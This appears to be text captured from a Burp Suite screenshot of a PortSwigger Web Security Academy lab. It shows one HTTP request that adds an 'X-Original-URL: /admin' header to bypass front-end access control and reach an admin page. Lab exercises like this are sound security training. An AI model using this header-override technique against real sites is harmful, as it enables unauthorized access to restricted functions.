 Request
Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ace41f071fcd9862c10f832100d9000f.web-security-academy.net
3 Cookie: session=Elwx6xBE7FUS3ueLXsRw7RrNRMdQ9gHa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17 X-Original-URL: /admin